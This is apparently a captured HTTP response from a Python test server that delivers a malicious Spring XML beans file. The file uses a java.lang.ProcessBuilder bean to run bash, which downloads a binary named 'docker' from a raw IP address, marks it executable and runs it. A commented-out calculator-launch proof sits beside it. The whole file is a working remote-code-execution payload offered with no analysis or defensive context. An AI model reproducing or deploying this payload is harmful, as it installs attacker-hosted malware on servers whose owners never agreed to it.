 HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.8.10
Date: Tue, 12 Dec 2023 13:38:28 GMT
Content-type: application/xml
Content-Length: 816
Last-Modified: Tue, 12 Dec 2023 13:37:45 GMT
<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="
http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg >
<list>
<!--value>open</value>
<value>-a</value>
<value>calculator</value -->
<value>bash</value>
<value>-c</value>
<value>curl -s -o /tmp/docker http://128.199.52.72/docker; chmod +x /tmp/docker; ./tmp/docker</value>
</list>
</constructor-arg>
</bean>
</beans>